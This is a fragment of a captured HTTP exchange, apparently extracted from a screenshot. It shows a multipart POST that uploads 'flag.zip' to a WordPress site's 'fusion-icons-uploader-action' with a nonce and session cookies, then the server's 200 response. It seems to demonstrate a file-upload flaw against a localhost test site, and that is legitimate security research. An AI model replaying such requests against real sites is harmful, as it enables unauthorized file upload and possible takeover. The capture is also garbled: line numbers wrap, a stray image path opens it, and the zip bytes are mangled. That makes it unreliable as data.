 e036d7590e3a211821d53; wp-settings-1=editor%3Dtinymce;
wp-settings-time-1=1694144870; testcookie=; am_username
=; am_check=; memarketing-_zldp=
Mltw9Iqq5RQZSO3V%2BzsvBcNWWgn4MPqtgkD49oq5K0JAoyZxNsNt%
2FX8EdhLYh1dsrq2vjv8sJRs%3D; selectedtab=2_1;
selectedDropDown=monitortabtd; session_id=
70169739c0413b46c980e543e69c53ee17d81244;
fusionredux_current_tab=83
8 Connection: close
9
0 ------WebKitFormBoundaryzIACVdvGE66Dww7V
1 Content-Disposition: form-data; name="name"
2
3 flag.zip
4 ------WebKitFormBoundaryzIACVdvGE66Dww7V
5 Content-Disposition: form-data; name="_ajax_nonce"
6
7 f07b5bb954
8 ------WebKitFormBoundaryzIACVdvGE66Dww7V
9 Content-Disposition: form-data; name="action"
0
1 fusion-icons-uploader-action
2 ------WebKitFormBoundaryzIACVdvGE66Dww7V
3 Content-Disposition: form-data; name="async-upload";
filename="flag.zip"
4 Content-Type: application/x-zip-compressed
5
6 PKSy(WÏ¦JN flag.txtKKÌN□OËILPKSy(WÏ¦JN $ flag.txt
7 ì□ó+âÙì□ó+âÙDå#!¿ÜÙPKZ1
8 ------WebKitFormBoundaryzIACVdvGE66Dww7V--
9
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Sep 2023 08:29:21 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 X-WP-Upload-Attachment-ID: 79
14 Content-Length: 43
15 Connection: close
16 Content-Type: text/html; charset=UTF-8
17
18 {"status":"success","attachment":{"id":79}}